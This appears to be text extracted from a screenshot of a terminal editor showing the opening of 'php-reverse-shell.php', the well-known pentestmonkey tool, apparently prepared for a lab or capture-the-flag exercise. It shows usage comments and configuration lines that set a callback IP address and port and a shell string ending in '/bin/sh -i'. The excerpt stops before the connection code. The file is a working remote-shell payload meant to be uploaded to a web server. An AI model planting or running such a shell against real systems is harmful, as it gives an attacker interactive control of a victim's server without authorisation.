 GNU nano 6.4 php-reverse-shell.php
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FAL>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rare>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.100.5';  // CHANGE THIS
$port = 9999;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//